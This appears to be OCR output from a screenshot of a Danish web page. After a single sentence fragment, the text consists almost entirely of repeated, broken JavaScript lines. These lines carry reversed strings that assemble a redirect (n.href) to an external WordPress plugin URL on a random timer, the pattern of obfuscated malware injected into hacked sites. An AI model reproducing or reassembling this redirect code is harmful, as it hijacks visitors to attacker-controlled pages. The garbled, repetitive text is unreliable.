
Eksempelvis er jeg ret vild med de s
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.random()*6);